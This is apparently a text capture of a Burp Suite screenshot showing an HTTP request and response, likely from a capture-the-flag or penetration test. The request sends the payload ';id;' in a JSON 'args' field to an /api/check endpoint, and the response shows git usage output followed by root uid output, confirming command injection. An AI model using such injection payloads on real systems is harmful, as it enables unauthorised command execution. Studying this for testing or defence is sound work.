 Request
Pretty Raw Hex \n Select extension...
1 POST /api/check HTTP/1.1
2 Host: 172.105.124.31:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.105.124.31:9001/
8 Content-Type: application/json
9 Content-Length: 15
10 Origin: http://172.105.124.31:9001
11 Connection: close
12
13 {
"args":";id;"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 2152
4 Date: Tue, 02 Aug 2022 16:46:04 GMT
5 Connection: close
6
7 {
"status":true,
"data":
"usage: git [--version] [--help] [-C <path>] [-c <name>=<value>]\n           [--exec-path[=<path>]] [--html-path] [--man-path] [--info-path]\n           [-p | --paginate | -P | --no-pager
] [--no-replace-objects] [--bare]\n           [--git-dir=<path>] [--work-tree=<path>] [--namespace=<name>]\n           <command> [<args>]\n\nThese are common Git commands used in various
situations:\n\nstart a working area (see also: git help tutorial)\n   clone      Clone a repository into a new directory\n   init       Create an empty Git repository or reinitialize an e
xisting one\n\nwork on the current change (see also: git help everyday)\n   add        Add file contents to the index\n   mv         Move or rename a file, a directory, or a symlink\n   r
eset      Reset current HEAD to the specified state\n   rm         Remove files from the working tree and from the index\n\nexamine the history and state (see also: git help revisions)\n
bisect     Use binary search to find the commit that introduced a bug\n   grep       Print lines matching a pattern\n   log        Show commit logs\n   show       Show various types of
objects\n   status     Show the working tree status\n\ngrow, mark and tweak your common history\n   branch     List, create, or delete branches\n   checkout    Switch branches or restore
working tree files\n   commit     Record changes to the repository\n   diff       Show changes between commits, commit and working tree, etc\n   merge      Join two or more development hi
stories together\n   rebase     Reapply commits on top of another base tip\n   tag        Create, list, delete or verify a tag object signed with GPG\n\ncollaborate (see also: git help wo
rkflows)\n   fetch      Download objects and refs from another repository\n   pull       Fetch from and integrate with another repository or a local branch\n   push       Update remote re
fs along with associated objects\n\n'git help -a' and 'git help -g' list available subcommands and some\nconcept guides. See 'git help <command>' or 'git help <concept>'\nto read about a
specific subcommand or concept.\nuid=0(root) gid=0(root) groups=0(root)"
}
? Search... 0 matches